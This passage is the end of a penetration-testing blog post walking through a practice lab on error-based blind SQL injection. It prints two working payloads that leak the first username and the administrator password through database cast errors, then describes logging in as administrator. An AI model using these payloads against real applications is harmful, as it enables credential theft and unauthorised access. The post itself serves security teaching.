
3.2 got abcd value in error

Now we have to provide a statement that is short in length. We can use the following query to get the first username available in the database table:

‘||(CAST((SELECT username FROM users LIMIT 1 ) AS INT))||’

Here we user LIMIT keyword which means that it will restrict the results to only first entry. This will give us the administrator username in the error message. Now we know that if we do the same thing we can get the password of the administrator user using the following statement:

‘||(CAST((SELECT password FROM users LIMIT 1 ) AS INT))||’

3.3 Got administrators password

Finally, we will find the password and try to log in as administrator user by visiting the “/login” page. We will find that the lab is solved.

In this blog, we covered some basic concepts of Blind SQL Injection vulnerability to retrieve data from the database using conditional response, conditions errors, and verbose error messages. In the upcoming blogs, we will cover some other ways to exploit Blind SQL Injection vulnerability.
You can check out our other web application penetration testing blogs on our website.

Happy Pentesting!
Team CyberiumX